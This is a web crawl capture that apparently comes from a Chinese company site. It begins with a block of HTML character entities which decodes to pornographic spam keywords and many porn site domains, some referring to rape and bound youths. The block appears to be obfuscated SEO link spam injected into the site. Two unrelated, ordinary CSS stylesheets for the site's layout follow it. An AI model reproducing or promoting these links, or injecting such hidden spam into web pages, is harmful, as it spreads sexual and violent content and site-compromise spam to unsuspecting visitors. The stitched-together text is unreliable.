9;&#23556;&#57;&#53;&#35270;&#39057;&#31119;&#21033;&#31038;&#40644;&#29255;&#87;&#87;&#87;&#46;&#115;&#117;&#115;&#117;&#51;&#56;&#46;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#57;&#50;&#29408;&#29408;&#33401;&#22812;&#22812;&#29233;&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;&#26085;&#38889;&#26080;&#30721;&#101;&#100;&#50;&#107;&#22823;&#39321;&#34121;&#97;&#118;&#25163;&#26426;&#19981;&#21345;&#22312;&#32447;&#50;&#50;&#50;&#65;&#118;&#40657;&#20154;&#25805;&#26352;&#22834;&#20154;&#57;&#49;&#26032;&#20837;&#21475;&#20320;&#25026;&#30340;&#87;&#87;&#87;&#46;&#57;&#51;&#24178;&#22942;&#46;&#67;&#48;&#109;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#120;&#50;&#57;&#46;&#67;&#79;&#77;&#119;&#119;&#101;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#97;&#105;&#46;&#67;&#79;&#77;&#33298;&#26381;&#20869;&#23556;&#112;&#51;&#98;&#118;&#105;&#112;&#109;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#102;&#50;&#52;&#51;&#102;&#46;&#67;&#79;&#77;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20570;&#30495;&#29233;&#31389;&#31389;&#24433;&#38498;&#21320;&#22812;&#30475;&#29255;&#215;&#88;&#54;&#57;&#26085;&#26412;&#24615;&#29233;&#21478;&#31867;&#54;&#57;&#99;&#97;&#111;&#107;&#107;&#46;&#99;&#97;&#109;&#118;&#46;&#115;&#109;&#109;&#121;&#51;&#54;&#53;&#46;&#67;&#79;&#77;&#56;&#56;&#120;&#120;&#46;&#105;&#110;&#102;&#101;&#56;&#120;&#56;&#120;&#20037;&#29238;&#22269;&#20135;&#21478;&#31867;&#72;&#68;&#87;&#87;&#87;&#46;&#53;&#55;&#56;&#46;&#67;&#79;&#77;&#27611;&#29255;&#87;&#87;&#87;&#46;&#112;&#117;&#53;&#57;&#54;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22823;&#22902;&#24615;&#29233;&#28608;&#24773;&#32654;&#22269;&#21313;&#27425;&#31934;&#21697;&#31119;&#21033;&#23548;&#33322;&#40644;&#29255;&#65;&#87;&#22312;&#29616;&#30475;&#57;&#57;&#50;&#100;&#100;&#57;&#57;&#46;&#88;&#89;&#90;&#26085;&#26412;&#19977;&#32423;&#32593;&#31449;&#20013;&#25991;&#23383;&#24149;&#27431;&#24030;&#33394;&#27442;&#20037;&#20037;&#23159;&#23159;&#113;&#105;&#110;&#33394;&#32593;&#31449;&#47;&#25805;&#32654;&#22899;&#22823;&#22902;&#12290;&#25805;&#36924;&#12290;&#32654;&#22899;&#22823;&#98;&#24615;&#29233;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#27700;&#29275;&#35270;&#39057;&#33394;&#40644;&#32593;&#31449;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#20122;&#27954;&#119;&#30721;&#20813;&#36153;&#107;&#107;&#107;&#115;&#111;&#33394;&#23548;&#33322;&#87;&#87;&#87;&#46;&#54;&#54;&#112;&#112;&#57;&#56;&#46;&#88;&#89;&#90;&#103;&#97;&#121;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#40657;&#19997;&#32654;&#22899;&#34987;&#26080;&#22871;&#20869;&#23556;&#22812;&#24651;&#27597;&#29399;&#108;&#117;&#57;&#57;&#50;&#50;&#46;&#105;&#99;&#117;&#27431;&#32654;&#24615;&#29233;&#102;&#102;&#33300;&#25805;&#87;&#87;&#87;&#46;&#52;&#57;&#55;&#54;&#115;&#101;&#97;&#118;&#87;&#87;&#87;&#62;&#51;&#51;&#115;&#101;&#97;&#118;&#60;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#26085;&#38889;&#29087;&#22899;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#32;&#104;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#106;&#104;&#121;&#119;&#100;&#46;&#67;&#79;&#77;&#55;&#54;&#115;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#107;&#107;&#107;&#107;&#107;&#26085;&#38889;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#40644;&#98;&#116;&#22825;&#22530;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#121;&#121;&#122;&#120;&#46;&#67;&#79;&#77;&#119;&#116;&#102;&#112;&#97;&#115;&#115;&#27431;&#32654;&#49;&#56;&#39640;&#28165;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#24615;&#33394;&#22235;&#33394;&#65;&#118;&#57;&#52;&#55;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#122;&#111;&#111;&#115;&#107;&#111;&#111;&#108;&#44;&#99;&#111;&#110;&#97;&#118;&#108;&#97;&#110;&#103;&#20122;&#27954;&#20122;&#27954;&#22269;&#20135;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#52;&#21306;&#20037;&#20037;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#98;&#122;&#53;&#53;&#53;&#46;&#88;&#89;&#90;&#46;&#115;&#113;&#57;&#54;&#51;&#46;&#67;&#79;&#77;&#65;&#86;&#53;&#53;&#54;&#54;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#120;&#98;&#46;&#67;&#79;&#77;&#108;&#117;&#46;&#115;&#109;&#45;&#57;&#48;&#46;&#84;&#79;&#80;&#49;&#48;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#50;&#53;&#46;&#67;&#79;&#77;&#54;&#57;&#56;&#117;&#117;&#117;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#55;&#56;&#56;&#46;&#67;&#79;&#77;&#122;&#122;&#101;&#97;&#56;&#120;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#116;&#98;&#46;&#67;&#79;&#77;&#22312;&#32447;&#27431;&#32654;&#28608;&#24773;&#25104;&#20154;&#30005;&#24433;&#87;&#87;&#87;&#46;&#57;&#49;&#115;&#115;&#53;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#56;&#109;&#101;&#105;&#53;&#55;&#50;&#46;&#88;&#89;&#90;&#50;&#49;&#97;&#118;&#116;&#116;&#46;&#110;&#101;&#116;&#20122;&#27954;&#33394;&#22270;&#103;&#103;&#103;&#103;&#120;&#121;&#56;&#56;&#55;&#57;&#49;&#46;&#67;&#79;&#77;&#99;&#97;&#111;&#110;&#118;&#114;&#101;&#110;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#114;&#105;&#106;&#105;&#97;&#108;&#117;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#115;&#51;&#46;&#84;&#79;&#80;&#47;&#25805;&#32654;&#22899;&#22823;&#22902;&#12290;&#25805;&#36924;&#12290;&#32654;&#22899;&#22823;&#98;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#22269;&#20135;&#22823;&#22902;&#87;&#87;&#87;&#46;&#98;&#98;&#98;&#98;&#56;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#115;&#101;&#85;&#85;&#85;&#52;&#46;&#67;&#67;&#20154;&#22971;&#19997;&#34972;&#33394;&#22270;&#24433;&#38498;&#110;&#106;&#106;&#108;&#106;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#48;&#49;&#52;&#46;&#67;&#79;&#77;&#71;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#27431;&#32654;&#53;&#55;&#55;&#102;&#102;&#46;&#67;&#79;&#77;&#19968;&#20108;&#19977;&#22235;&#20037;&#33609;&#53;&#50;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#118;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#22825;&#22530;&#39578;&#34382;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#27611;&#29255;&#20799;&#38738;&#33609;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#120;&#120;&#115;&#112;&#102;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#56;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#23567;&#30005;&#24433;&#115;&#105;&#115;&#105;&#97;&#118;&#38738;&#38738;&#22312;&#32447;&#24433;&#38498;&#23569;&#22919;&#55;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#120;&#120;&#109;&#56;&#46;&#67;&#79;&#77;&#27431;&#32654;&#39640;&#102;&#117;&#99;&#107;&#21483;&#24202;&#32;&#31119;&#21033;&#31038;&#32;&#39640;&#28526;&#87;&#87;&#87;&#46;&#67;&#67;&#116;&#116;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#103;&#104;&#112;&#50;&#53;&#46;&#84;&#79;&#80;&#20154;&#20307;&#33402;&#26415;&#103;&#111;&#103;&#111;&#38889;&#22269;&#32654;&#22899;&#24433;&#38899;&#20808;&#38155;&#32654;&#23569;&#22919;&#22812;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#119;&#119;&#104;&#104;&#104;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#46;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#116;&#120;&#56;&#120;&#46;&#115;&#98;&#115;&#40644;&#33394;&#32593;&#31449;&#22336;&#30007;&#30007;&#104;&#40644;&#21866;&#21866;&#26080;&#36974;&#25377;&#20813;&#36153;&#32593;&#31449;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#29702;&#35770;&#29255;&#21834;&#21834;&#21834;&#22909;&#29245;&#35201;&#21943;&#20986;&#26469;&#20102;&#35270;&#39057;&#20013;&#22269;&#22823;&#22920;&#39578;&#36924;&#40644;&#33394;&#32593;&#31449;&#20116;&#26376;&#23159;&#23159;&#22823;&#40481;&#24052;&#20081;&#20262;&#35270;&#39057;&#28073;&#28073;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39321;&#34121;&#25554;&#36827;&#36924;&#36924;&#37324;&#54;&#54;&#109;&#101;&#50;&#53;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#104;&#111;&#110;&#103;&#120;&#105;&#110;&#103;&#49;&#49;&#46;&#98;&#117;&#122;&#122;&#23398;&#38498;&#27966;&#22899;&#31070;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#50;&#120;&#98;&#102;&#46;&#67;&#79;&#77;&#56;&#120;&#53;&#56;&#53;&#46;&#99;&#105;&#109;&#115;&#101;&#109;&#101;&#105;&#109;&#101;&#105;&#54;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#122;&#122;&#46;&#67;&#79;&#77;&#115;&#101;&#55;&#56;&#46;&#116;&#118;&#20813;&#36153;&#35266;&#30475;&#25104;&#24180;&#20154;&#8743;&#27611;&#24615;&#29233;&#25104;&#20154;&#21306;&#26080;&#30721;&#40481;&#24052;&#25805;&#39578;&#36924;&#87;&#87;&#87;&#46;&#90;&#90;&#69;&#65;&#56;&#88;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#21095;&#22330;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#53;&#56;&#112;&#20037;&#20037;&#40065;&#65;&#86;&#25104;&#20154;&#32593;&#31449;&#20037;&#20037;&#28909;&#20122;&#27954;&#26631;&#31614;&#26085;&#38889;&#40644;&#29255;&#38142;&#25509;&#87;&#87;&#87;&#46;&#106;&#108;&#121;&#115;&#46;&#67;&#67;&#106;&#105;&#117;&#115;&#101;&#116;&#101;&#110;&#103;&#39640;&#28165;&#87;&#87;&#87;&#46;&#25104;&#20154;&#55;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#52;&#54;&#120;&#97;&#53;&#46;&#67;&#67;&#26379;&#21451;&#20986;&#24046;&#20154;&#22971;&#21322;&#25512;&#21322;&#23601;&#28369;&#36827;&#30005;&#24433;&#25554;&#25554;&#32508;&#21512;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#46;&#97;&#118;&#115;&#100;&#101;&#109;&#111;&#46;&#99;&#111;&#110;&#23567;&#27884;&#54;&#8212;&#8212;&#49;&#51;&#46;&#87;&#87;&#87;&#56;&#120;&#107;&#98;&#51;&#46;&#67;&#79;&#77;&#22823;&#22902;&#120;&#120;&#120;&#54;&#57;&#67;&#79;&#77;&#101;&#87;&#87;&#87;&#46;&#98;&#121;&#49;&#53;&#46;&#67;&#79;&#77;&#26085;&#26412;&#23569;&#22919;&#34987;&#24378;&#22904;&#35270;&#39057;&#33394;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#83;&#83;&#83;&#83;&#55;&#55;&#55;&#55;&#33258;&#25293;&#20599;&#25293;&#87;&#87;&#87;&#46;&#114;&#105;&#49;&#49;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#106;&#106;&#49;&#56;&#23681;&#30452;&#30007;&#30007;&#23401;&#34987;&#32465;&#34987;&#33300;&#34987;&#23556;&#31934;&#102;&#99;&#50;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#116;&#116;&#114;&#114;&#57;&#48;&#48;&#32;&#99;&#111;&#110;&#27745;&#27745;&#25554;&#23567;&#31348;&#35270;&#39057;</table></body></html>

--- FILE ---
content_type: text/css
request_url: http://jree.com.cn/Public/Home/css/main.css
body_size: 3581
content:
@charset utf-8;
/* CSS Document */
body,div,ul,li,h1,h2,h3,h4,h5,p,dd,dl{ margin:0px; padding:0px;}
body{ color:#333;   font-size:12px; font-family:'微软雅黑',Arial, Helvetica, sans-serif ;}
ul,li{ list-style:none;}
a{ color:#004150;text-decoration:none;}
img{ border:0px; vertical-align:middle; }
.clear{ clear:both;}
.left{ float:left}
.right{ float:right;}

.wrapper{ margin:0 auto; width:1100px; position:relative; z-index:2}

#header{ background:url(../images/header.png) center no-repeat; height:147px; width:100%; position:fixed; z-index:99999;}
#header .left img{ margin:19px 0;}

#leftnav{ background:url(../images/morejt.png) no-repeat 190px center #e8380d; color:#fff; font-size:16px; height:35px; line-height:35px; text-align:center; width:210px; position:relative;}
#leftnav a{ color:#fff;}

#header .right{ width:727px;}
#header .right dl{ color:#fff; font-size:12px; margin-bottom:10px;}
#header .right dl p{float:right; margin-left:5px;}
#header .right dl p a{display:block; width:50px; height:20px; margin-top:5px; background-color:#FFF; color:#3CA5DE; text-align:center; line-height:20px; border-radius:3px;}
#header .right dl p a:hover{ text-decoration:underline;}

#header .right dl span{float:right;}
#header .right dl a {  color:#fff; margin:0 5px;}
#header .top{ color:#fff; font-size:14px; height:31px; line-height:31px; margin:15px 0 66px; text-align:right;}
#header input{ background: url(../images/suosou.png);
border:0px;
    background-repeat: no-repeat;
    float: right;
    height: 31px;
    line-height: 31px;
	margin-left:20px;
    text-align: left;
	vertical-align:middle;
	padding:0 10px;
	width:164px;
}
#nav li{ float:left; position:relative; z-index:99999}
#nav li a{ display:block; font-weight:bold; font-size:16px; height:35px; line-height:35px; text-align:center; width:120px;}
#nav li a.current{ background:#fff; color:#004150;}
#nav li a:hover{ background:#fff; color:#004150;}
#nav #subNav {
	display:none;
    height: 31px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 35px;
    z-index: 999;
	width:100%;
}
#nav #subNav a {
	background:#004f99;
    color: #fff;
	border-bottom:1px dotted #fff;
	display:block;
	font-weight:normal;
    height: 31px;
    line-height: 31px;
}
#nav #subNav a:hover{  color:#fff;}


#banner{ background:#eee; height:356px; width:100%;}

/*产品菜单*/
#product{ background:#fff;width:210px; height:356px; position:absolute; z-index:99; left:0; top:35px;}
#menu{ position:absolute; height:356px; width:210px; left:0;}
#product li{ background:url(../images/xiaob0.jpg) no-repeat 190px center #fff; border-bottom:1px solid #eee; height:31px; line-height:31px;  padding-left:15px; text-align:left; width:195px;}
#product li a{ color:#000; font-size:15px; font-weight:bold; margin-left:10px; }
#product li a:hover{ color:#028bab;}
#header #product li img{ margin:0px; margin-top:-3px;}
#product li:hover{ border:1px solid #028bab; border-right:0px; width:195px; }
#product .menu{ background:#fff; border:1px solid #028bab; display:none; left:210px; min-height:353px; position:absolute; top:0px; width:888px; z-index:-1;}
#product .menu .left{ border-right:1px dotted #ccc; min-height:344px; margin:5px 0; width:650px;}
#product .menu .left dl{ border-bottom:1px dotted #ccc; margin:10px 20px;}
#product .menu .left strong a{ font-weight:bold; font-size:14px;color:#e8380d; }
#product .menu .left strong a:hover{}
#product .menu .left a{ font-size:12px; font-weight:normal; margin:0 5px;}
#product .menu .right{ width:235px;}
#product .bread_img{ line-height:20px; margin:5px; text-align:center;}
#product .bread_img img{ margin:0px;}
#product .bread_img a{ font-weight:normal; font-size:12px; margin-left:0px;}

.dis{ display:none;}

/*焦点图
.banner{margin-left:210px; width:890px;}
.blueberry { background:#fff;position: relative; z-index:1; }
.blueberry .slides {display: block;position: relative;overflow: hidden;}
.blueberry .slides li {position: absolute;top: 0;overflow: hidden; width:100%; text-align:center; }
.blueberry .slides li img {display: block; width:890px; height:356px;}
.blueberry .slides li.active {display: block;position: relative;}
.blueberry .crop li img {width: auto;}
.blueberry .pager {bottom:30px;right:20px;width:100px;height: 16px;text-align: center;position:absolute;z-index:999;}
.blueberry .pager li {display: inline-block;float:left}
.blueberry .pager li a, .blueberry .pager li a span {display: block;height: 16px;width: 16px;}
.blueberry .pager li a {margin-right:10px;}
.blueberry .pager li a span {overflow: hidden;background: url(../images/bullets.png) -2px -22px no-repeat ;text-indent: -9999px;width:16px;height:16px;}
.blueberry .pager li.active a span {background-position:-2px -1px ;}*/

#ban_bots{ background:#f6f6f6;}
#ban_bots ul.last{ float:left; line-height:25px; padding:10px 20px; width:510px;}
#ban_bots ul.last strong{ color:#004150; margin-right:10px;}
#ban_bots ul.last a{ color:#666;}

.kong{background:#c9c9c9; height:30px; width:100%;}

.title{ border-bottom:1px solid #ccc; font-size:16px; font-weight:bold; height:40px; line-height:40px; position:relative;}
.title span{ font-size:12px; margin-left:10px;}
.title a{ float:right; font-weight:normal; font-size:12px;margin-right:10px; }
.title img{ position:absolute; left:0px; bottom:-2px;}


/*选项卡*/
#container{}
#container .menu{height:55px; border-top:1px solid #ccc; margin-top:20px;}
#container .menu ul{border-left:1px solid #ccc;list-style:none;margin:0; padding:0px;}
#container .menu li{ border-right:1px solid #ccc; border-bottom:1px solid #ccc; background:#004f99;display:block;float:left;width:365px;height:55px;cursor:pointer;}
#container .menu li.current{background:#fff; border-bottom:1px solid #fff;}
#container .menu span{ font-family:'微软雅黑','黑体'; font-size:30px; color:#fff;display:block;line-height:55px;text-align:center;}
#container .current span{color:#000;}
#container .content{ border:1px solid #ccc; border-top:0px;}
#container .content ul{list-style:none; padding-top:10px;}
#container .frist{ float:left; width:365px; overflow:hidden; position:relative;}
#container .step_title{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3) !important;
    position: absolute;
	top:212px;
    width: 100%;
}
#container .step_title dl{font-size: 16px; font-weight: bold; height: 40px; line-height: 40px; text-align: center;}
#container .step_title dt{color: #FFFFFF; height: 212px; line-height: 20px; overflow: hidden; padding:0 15px;}
#container .step_title a{ color:#fff;}
.bot{ border-bottom:1px dotted #ccc;}
#container .clo{ float:left; margin-left:10px; padding:5px 0px; width:350px;}
#container .clo img{ float:left; margin-right:10px; height:110px; width:110px;}
#container .clo dt{ float:left; margin-left:0px; width:220px;}
#container .clo dt p{ margin-top:10px;}


#client{ border:1px solid #ccc; margin:40px 0 20px;}
#client h1{ font-size:18px; padding:20px;}
#client img{ margin: 0 0 20px 10px;}

#bot{ background:#eee; border:1px solid #ccc;}
#bot h1{ font-size:16px; line-height:20px; margin-bottom:5px;}
#bot h1 a{ float:right; font-weight:normal; font-size:12px;}
#bot .news{ float:left; border-right:1px dotted #ccc; margin:20px 0 20px 20px; padding-right:20px; width:360px;}
#bot .news li{ list-style:square; line-height:23px; margin-left:20px;}
#bot .last{ float:left; margin-top:20px; margin-left:20px;}
#bot .last img{ margin-top:15px; margin-right:10px;}

#footer{ line-height:25px; text-align:center; padding:10px 0;}
#footer a{ margin:0 5px;}


/*内页*/
#main{ margin-top:20px;}
#main .left{ border:1px solid #ccc; width:208px;}
#main .slid_menu{    background-color: #F5F5F5;
    background-image: url(../images/nntu2.jpg);
    background-position: 180px center;
    background-repeat: no-repeat;
    border-top: 1px solid #D4D4D4;
    font-family: "微软雅黑";
    font-size: 16px;
    font-weight: bold;
    height: 40px;
    line-height: 40px;
    text-indent: 40px;
}
#main .slid_menu a:hover{ color:#8fc65e }
#main .menu_dis{ margin-left:15px; display:none;}
#main .menu_dis li {
    background-image: url(../images/jiahao.jpg);
    background-position: 4px center;
    background-repeat: no-repeat;
    height: 36px;
    line-height: 36px;
    list-style-type: none;
    text-indent: 20px;
}
#main .right{ width:870px;}
#loc{ height:30px; line-height:30px; margin-bottom:10px;}

.bor{ border:1px solid #ccc;}
div#title{background-color: #F5F5F5;border-bottom: 1px solid #ccc;font-family: "微软雅黑";font-size: 16px;height: 37px;line-height: 37px;text-indent: 15px;}
.ques{}
.ques .qbox{border:1px solid #EEE; width:180px; height:210px; padding:3px; float:left;margin:10px 15px;}
.ques .qbox img {width:180px; height:180px;}
.ques .qbox p{height:30px; line-height:30px; text-align:center; width:180px; white-space:nowrap; text-overflow :ellipsis; overflow:hidden; font-size:12px; font-family:'宋体'; color:#666; font-weight:bold;}

.ques .qnew{border-bottom: 1px dashed #999999;height: 40px;line-height: 40px;margin-left: 10px;margin-right: 10px;text-indent: 5px;}
.ques .qnew span{ float:right; *margin-top:-40px; margin-right:10px;}

.page{ margin:10px; 20px; text-align:center}
.page a{ margin:0 10px;}
.page a:hover{ text-decoration:underline;}

#main .title{ border:1px solid #ccc; border-bottom:0px; background:#f5f5f5; text-indent:15px;}
#main .content{ line-height:23px; padding:10px 15px;}

.classify li{ border-bottom:1px dashed #ccc; line-height:30px;}
.classify li a{ margin:0 10px;}

.new{border: 1px solid #CCCCCC; float: left; height: 190px; line-height: 15px; margin: 10px 0 10px; padding: 10px 15px 0; position:relative; width:840px}
.new .pos{position:absolute;height:15px;width:30px;background:red;color:#fff;left:0px;top:0px;text-align:center}
.new h1{    border-bottom: 1px solid #0057C1;
    color: #0159FF;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    line-height: 28px;
    margin: 0 0 15px;
    padding: 0;}
.new img{ float:left; height:130px; width:190px;}
.new .int{ float:left; margin-left:20px; width:620px;}
.new .int dl{ line-height:20px; margin-bottom:10px;}
.new .int .frist{ height:70px;}
.new .int dt{ text-align:right;}
.new .int dt a{ background:#029DEF; color:#fff; padding:0 10px;}

.left .tops strong{ display:block; font-size:18px; line-height:30px; margin:10px; }
.left .tops img{ margin:0 0 10px 10px;}
.left .news{  border:1px solid #ccc; margin-top:20px;}
.left .news h1{ background:#f5f5f5; border-bottom:1px solid #ccc; font-size:16px; height:35px; line-height:35px; text-indent:15px;}
.left .news ul{ margin:5px 0;}
.left .news li{ border-bottom:1px dotted #ccc; line-height:35px; margin:0 15px;}
.left .news li img{ border:1px solid #ccc; display:none; margin-bottom:10px; width:175px;}
.left .news li:hover img{ display:block;}

.left h1{ background:#eee; color:#000; font-size:16px; line-height:30px; margin-bottom:2px; padding-left:15px;}
.left dl{border-bottom:1px solid #ccc; }
.leftnav strong{ background: url(../images/jiahoa.jpg) no-repeat 180px center #f5f5f5; color:#028BAB; cursor:pointer; display:block; font-size:14px; line-height:30px; padding-left:15px;}
.leftnav dt{ margin:5px 0; display:none;}
.leftnav dt a{ display:block; line-height:30px; padding-left:15px;}
.leftnav dt a:hover{ text-decoration:underline;}

#top{ line-height:18px; margin-bottom:15px;}
#top strong{ color:#000; font-size:18px; }
#top a{ margin:0 10px; text-decoration:underline;}
#top strong a{ color:#000; text-decoration:none;}

.step{ clear:both;}
#main .top{background-color:#E4E4E4;height:28px;line-height:28px;/* margin-top:20px;*/}
#main .top strong{ background:#004f99; color:#fff; display:inline-block; padding:0 15px;text-align:center;}
.caption{ overflow:hidden; position:relative;}
.boxcaption{background:0 0 rgba(0, 0, 0, 0.3) !important; width:100%; position:absolute; }
.step .frist{ float:left; width:240px;}
.step .frist .boxcaption{ top:312px;}
.step dl{font-size: 16px;font-weight: bold;height: 40px;line-height: 40px;text-align: center;}
.step .frist dt{ height:312px;}
.step .clo{ float:left; width:420px;}
.step .clo .boxcaption{ top:136px;}
.step .clo dt{ height:136px;}
.step .clo1{ float:left; width:210px;}
.step .clo1 .boxcaption{ top:136px;}
.step .clo1 dt{ height:136px;}
.step a{ color:#fff;}
.step a:hover{ text-decoration:underline;}
.step dt{ color:#fff; padding:0px 15px}

.pro{ float:left; margin:20px 24px 0px 23px; width:170px;}
.pro dl{ background:#ccc; line-height:23px;}
.pro dl strong{ background:#fff; color:#666; display:inline-block; margin:1px 5px 1px 1px; padding:0 5px; }
.pro dt{ background:#fff;}
.pro dd{ background:#fff; color:#028BAB; line-height:18px; height:36px; overflow:hidden;}
.pro img{ width:170px; height:170px;}

.ho20 { color: #028BAB; font-family: "微软雅黑"; font-size: 20px;}
.xuxian { border-bottom: 1px dashed #CCCCCC; line-height: 20px;}
.ho20 p{ margin-bottom:30px;}
.wr14 {color: #333333;font-family: "微软雅黑";font-size: 14px;font-weight: normal;}
.pp_img {border: 2px solid #eee;}
.img_hover {border: 2px solid #028BAB;}

#detail { margin-top:30px;}
#detail .title{ background:none; border:0px; border-bottom:2px solid #028BAB; text-indent:0em; }
#detail .title strong{ background:#028BAB; color:#fff; display:inline-block;padding:0 15px;}

.protits{heigth:35px; background-color:#eee; font-size:16px; color:#333; line-height:35px; padding-left:10px;}

.poliebox{width:420px; height:105px; overflow:hidden; float:left; margin:15px 0; margin-right:15px;}
.poliebox .polb img{width:100px; height:100px; float:left; margin-right:20px; border:1px solid #CCC;}
.poliebox .polb strong{color:#F00; font-size:14px; width:100%; margin-bottom:5px; display:block;}
.poliebox .polb strong a{color:#F00;}
.poliebox .polb strong a:hover{ text-decoration:underline;}
.poliebox .polb span{display:block; line-height:20px;}

/*****/
.ques {margin-top:10px;}
.ques li{height:25px; padding-left:5px; line-height:25px;  white-space:nowrap; text-overflow :ellipsis; overflow:hidden;
 border-bottom:1px dotted #CCC;}

--- FILE ---
content_type: text/css
request_url: http://jree.com.cn/Public/Home/css/index.css
body_size: 476
content:
div#MainPromotionBanner{
	width:890px;
	height:356px;
	margin-left:210px;
}
#MainPromotionBanner #SlidePlayer {
	position:relative;
	margin: 0 auto;
}
#MainPromotionBanner .Slides{
	padding: 0;
	margin: 0;
	list-style: none;
	height: 356px;
	overflow: hidden;
}
#MainPromotionBanner .Slides li {
	float: left;
	width: 890px;
	height: 356px; 
}

#MainPromotionBanner .Slides img{
	border:0;
	display: block;
	width: 890px;
	height: 356px;	
}

#MainPromotionBanner .page{
	margin: 0;
	padding: 0;
	list-style: none; 
	position: absolute; 
	top: 320px; 
	right: 0px;
	z-index:0;
	height: 25px;	
}
#MainPromotionBanner .page li{
	float: left;
	display: block;
	color: #74a8ed;
	text-align: center;
	line-height:16px;
	width: 16px;
	height: 16px;
	font-family: Arial;
	font-size: .9em;
	cursor: pointer;
	overflow: hidden; 
	margin:3px 6px;
	background-color:#fff;
}
#MainPromotionBanner .page li.Current{ 
	color:#fff; 
	background: url(../images/slide_trigger_c.gif) no-repeat center center;
	border:0; 
	font-weight:bold;
	font-size: 1.4em;
	line-height: 21px;
	height: 21px;
	width: 21px;
	margin:0 6px; 
}